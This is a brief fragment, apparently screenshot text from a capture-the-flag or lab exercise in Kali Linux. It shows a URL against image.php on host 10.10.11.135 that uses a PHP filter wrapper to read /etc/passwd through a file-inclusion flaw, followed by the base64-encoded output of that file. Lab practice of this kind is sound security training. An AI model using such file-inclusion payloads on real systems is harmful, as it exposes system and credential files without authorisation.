 10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L